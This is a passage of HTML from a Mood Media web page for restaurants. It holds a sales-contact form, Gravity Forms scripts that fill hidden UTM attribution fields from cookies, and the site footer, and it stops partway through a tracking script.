			</div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 543px;"><p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/ae/restaurants/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last Name</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Company Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Company Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Number of Locations<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Number of Locations</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>How can we help?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='How can we help?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Privacy Policy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >I agree to the processing of my personal data in accordance with the <a href="https://moodmedia.com/ae/company/privacy-policy/" target="_blank">Privacy Policy</a> (including international transfers) and consent to the information being used by Mood Media to contact me.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='I agree to the processing of my personal data in accordance with the &lt;a href=&quot;https://moodmedia.com/ae/company/privacy-policy/&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt; (including international transfers) and consent to the information being used by Mood Media to contact me.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Keep In Touch</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >I would like to receive relevant news, product information or special offers by email. You can unsubscribe at any time by using the relevant links in any information we send you.</label><input type='hidden' name='input_15.2' value='I would like to receive relevant news, product information or special offers by email. You can unsubscribe at any time by using the relevant links in any information we send you.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='ae' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ae/restaurants/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ae/restaurants/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ae/restaurants/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Phone</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Submit"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Get in touch with us today to find out what our solutions can do for your business.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/ae/contact-us/sales/">Contact Us</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & Support</h3>
<p><a href="https://moodmedia.com/ae/contact-us/" style="color:#fff !important;">Contact</a><br class="">
<a href="https://moodmedia.com/ae/client-login/" class="" style="color:#fff !important;">Customer Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support</a><br>
<a href="https://moodmedia.com/ae/contact-us/music-submissions/" class="" style="color:#fff !important;">Music Submissions</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Office Locations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Company</h3>
<p><a href="https://moodmedia.com/ae/company/" style="color:#fff !important;">About Mood Media</a><br>
<a href="https://moodmedia.com/ae/company/" style="color:#fff !important;">Leadership</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/ae/company/careers/" style="color:#fff !important;">Careers</a><br>
<a href="https://moodmedia.com/ae/company/privacy-policy/" style="color:#fff !important;">Privacy Policy</a><br>
<!--<a href="https://moodmedia.com/ae/company/privacy-notice-call-center/" style="color:#fff !important;">Privacy Policy (Call Centers)</a><br>-->
<a href="https://moodmedia.com/ae/company/terms-of-use/" style="color:#fff !important;">Terms of Use</a><br>
<a href="https://moodmedia.com/ae/company/cookie-policy/" style="color:#fff !important;">Cookie Policy</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2025 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
